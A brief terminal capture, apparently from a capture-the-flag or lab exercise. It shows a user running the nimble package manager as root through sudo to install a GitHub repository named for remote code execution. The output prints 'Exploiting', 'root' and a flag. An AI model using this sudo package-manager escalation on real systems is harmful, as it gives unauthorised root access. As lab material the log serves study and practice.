 jack@jackbe:~$ sudo -u root /usr/bin/nimble install https://github.com/kabilan1290/test-repo-rce.nim
Downloading https://github.com/kabilan1290/test-repo-rce.nim using git
Exploiting
root
flag{7e8aee8e33745a52a535fdd839776ada}
Verifying dependencies for cmd@1.4.2
Installing cmd@1.4.2
Prompt: cmd@1.4.2 already exists. Overwrite? [y/N]
y
Answer: Success: cmd installed successfully.
jack@jackbe:~$